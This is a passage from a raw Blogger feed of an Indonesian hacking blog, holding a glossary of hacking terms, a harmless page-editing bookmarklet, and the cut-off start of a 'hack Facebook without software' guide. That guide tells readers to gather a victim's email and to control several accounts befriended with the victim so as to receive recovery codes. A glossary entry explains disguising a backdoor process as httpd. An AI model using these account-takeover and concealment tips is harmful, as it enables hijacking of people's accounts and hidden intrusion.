white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMembuat suatu sistem crash \u0026amp; karena overload sehingga tidak bisa diakses atau mematikan service.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EShell\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EInti dari sistem operasi. Shell dapat digunakan untuk mengendalikan kerja sistem operasinya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDeface\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EMerubah tampilan halman suatu website secara paksa dan illegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EDebug\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKegiatan mencari bug pada aplikasi dan memperbaiki bug yang ditemukan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EXSS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah suatu cara memasukan code\/script HTML kedalam suatu web site dan dijalankan melalui browser di client.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EPhising\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah tindakan memperoleh informasi pribadi seperti User ID, password, PIN, nomor rekening bank, nomor kartu kredit Anda secara ilegal.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EKeylogger\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; \u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EAdalah mesin atau software yang dipasang atau diinstal di komputer agar mencatat semua aktivitas yang terjadi pada keyboard (bekerja diam diam alias tidak terketahui oleh kita secara kasat mata)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Login\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHalaman tiruan\/palsu yang dibuat untuk mengelabui user, bertujuan untuk mencuri informasi penting dari user (eg. username, password, email). Seperti pada kasus pencurian email n password Friendster, Facebook, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EFake Process\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: -webkit-auto;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EProses tiruan yang dibuat untuk menyembunyikan nama proses asli, bertujuan untuk mengelabui admin sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESeperti mem-fake \".\/backdoor\" menjadi \"usr\/sbin\/httpd\", sehingga ketika di \"ps -ax\", proses \".\/backdoor\" berubah menjadi \"usr\/sbin\/httpd\".\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EMalicious Code\/Script\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKode yang dibuat untuk tujuan jahat atau biasa disebut kode jahat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EVirus\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti virus pada manusia, menggandakan diri dan seperti parasit menopang pada file yang diinfeksinya. File yang terinfeksi menjadi rusak atau ukurannya bertambah. Sekarang kode jenis ini akan sangat mudah terdeteksi pada aplikasi yang memeriksa crc32 dari dirinya.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003EWorm\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti cacing, menggandakan diri dan menyebar, tidak menopang pada file. Kebanyakan di Indonesia adalah kode jenis ini.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003ETrojan\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt; Kode jahat yang sistim kerjanya seperti kuda trojan pada zaman kerajaan Romawi, masuk ke dalam sistem untuk mengintip dan mencuri informasi penting yg ada didalamnya kemudian mengirimnya kepada pemilik trojan.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; line-height: 18px; text-align: left;\"\u003E20).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: orange; line-height: 18px; text-align: left;\"\u003EBackdoor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E-\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EPintu belakang untuk masuk ke sistem yang telah brhasil di exploitasi oleh attacker. Bertujuan untuk jalan masuk lagi ke sistem korban sewaktu-waktu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESebetulnya istilah-istilah dalam dunia hacking itu banyak, tapi hanya 20 point saja yang saya tulis disini, dan untuk istilah hacking lainnya, sobat bisa cari digoogle. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html\"\u003EIstilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui\u003C\/a\u003E, kurang lebihnya saya mohon maaf, wassalam :)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=784\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5155961849433811101\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5155961849433811101"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/istilah-istilah-dalam-dunia-hacking.html","title":"Istilah-Istilah dalam Dunia Hacking yang Perlu Kamu Ketahui"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlVFURiRBXT0BamlV_qVRokvECH1zbDd7fKGSNpZxZuCb2F3o3EgNpDyUNcTc5CVGmjqBdJRGC4oD5KUkXRwk48SmIuy-Bfcd6Pc0a1SIDO__2QhgTkXYKTS_-XmwG0d4JMn622on38lWN\/s72-c\/images+(3).jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-4796632776237771817"},"published":{"$t":"2011-09-28T22:00:00.002+07:00"},"updated":{"$t":"2012-06-24T22:01:18.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Mudah Mengacak-acak Website Orang"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"font-weight: bold; line-height: 19px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003EJangan Terlalu serius dengan judul diatas kita hanya akan bermain-main dengan browser untuk sekedar membuang kejenuhan.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003ESilahkan buka website manapun yang tampilan halamannya mau kita acak-acak\/ubek-ubek.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"line-height: 19px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s1600\/download+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s200\/download+%25282%2529.jpg\" width=\"198\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ci\u003Ejavascript: document.body.contentEditable = 'true'; document.designMode = 'on'; void 0.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 19px;\"\u003EKemudian tekan Enter.\u003C\/span\u003E\u003Cspan style=\"line-height: 19px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 19px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENah, sekarang sobat bisa klik drag n’ drop gambar atau content yang ada dihalaman web tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan class=\"Apple-style-span\" style=\"background-color: black; color: white; font-family: inherit; line-height: 19px;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EUntuk menormalkanya lagi tinggal tekan tombol reload\/refresh.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ESekia postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cara%20mudah%20mengacak-acak%20website%20orang\/\"\u003ECara Mudah Mengacak-acak Website Orang\u003C\/a\u003E, Semoga dapat bermanfaat bagi sobat :D\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/4796632776237771817\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/4796632776237771817"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/09\/cara-mudah-mengacak-acak-website-orang.html","title":"Cara Mudah Mengacak-acak Website Orang"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwXP7zq6oXKqNcnT2hK9CjFK6omYNAIW3vP-EbOSp9AqxNtWc2npl2MFCS7W2Py8_gk88MSVSRv5bG8_dOQ1HA9-5-DG8Km-c5wtS_fC08y8DZoS3Qn1BsyCxSgo3DFwhyphenhyphenDneOdOscMP9g\/s72-c\/download+%25282%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3074344512044427134"},"published":{"$t":"2011-10-03T23:05:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.389+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software Update 2011"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ECara yang satu ini cukup sulit\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;dan perlu banyak waktu untuk bisa \u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003Emencapai puncak\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003Edari cara ini. Tetapi tidak ada salahnya teman-teman mencoba. Pertama-tama yang teman-teman harus lakukan adalah\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Emengetahui informasi\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Etentang orang yang akan dihack facebooknya misalnya\u003Cb\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003EEmail\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/login-windows-xp-tanpa-password.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003ESyarat-syarat\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;yang harus teman-teman penuhi yaitu\u0026nbsp;\u003Cb\u003Eharus mempunyai 3 facebook atau lebih yang\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etelah berteman dengan si korban\u003C\/b\u003E. Ini berguna untuk mengirim kode yang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/jamu-untuk-cheat-point-blank-agar-work.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003Eberjumlah 3 buah kode\u003C\/span\u003E\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eke 3 buah \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/10\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: 